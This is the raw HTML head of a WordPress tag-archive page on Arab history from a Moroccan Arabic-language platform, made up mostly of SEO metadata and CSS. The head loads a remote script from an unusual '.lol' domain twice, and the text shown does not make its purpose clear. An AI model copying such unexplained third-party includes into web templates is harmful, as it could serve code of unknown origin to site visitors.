

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8/
body_size: 18787
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تاريخ العرب الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/تاريخ-العرب/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تاريخ العرب الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/تاريخ-العرب/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/","url":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/","name":"تاريخ العرب الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-01-26-27-المنصة-العربية.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-01-26-27-المنصة-العربية.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-01-26-27-المنصة-العربية.png","width":1348,"height":698,"caption":"الشيخ الدكتور سعيد الكملي من قطر: ندوة \"تأثير الحضارة الإسلامية على الغرب\""},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"تاريخ العرب"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; تاريخ العرب خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"cff467b9ee","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
